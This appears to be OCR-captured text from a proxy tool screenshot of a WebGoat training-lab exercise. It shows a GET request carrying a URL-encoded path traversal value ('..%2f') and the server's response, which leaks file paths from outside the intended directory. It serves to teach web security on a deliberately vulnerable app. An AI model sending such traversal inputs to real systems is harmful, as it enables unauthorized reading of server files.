 equest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f1 HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
Connection: keep-alive
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=1.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 289
9 Date: Mon, 11 Nov 2024 08:33:55 GMT
10
11 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../info.txt,/home/webgoat/.webgoat-
8.2.2/PathTraversal/cats/../testtest0,/home/webgoat/.webgoat-8.2.2/PathTraversal/ca
ts/../cats,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test0,/home/webgoat/.
webgoat-8.2.2/PathTraversal/cats/../test